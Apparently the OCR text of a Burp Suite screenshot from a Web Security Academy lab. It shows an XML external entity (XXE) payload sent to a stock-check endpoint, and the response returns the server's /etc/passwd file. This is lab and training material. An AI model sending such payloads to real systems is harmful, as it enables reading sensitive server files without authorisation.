 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI
Target: https://0a2200c4048ee4b981528a62007a0018.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a2200c4048ee4b981528a62007a0018.web-security-academy.net
3 Cookie: session=fPBNnKwdCJoC7z604xMpXm5OHpjoz9OU
4 Content-Length: 177
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a2200c4048ee4b981528a62007a0018.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2200c4048ee4b981528a62007a0018.web-security-academy.net/product?produ
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
23 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time Synchronization,
,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
2,463 bytes | 234 millis
Event log (2) All issues (20)
Memory: 191.9MB
6 17°C
Clear
Search
M365
ENG
IN
21:23
10/11/2025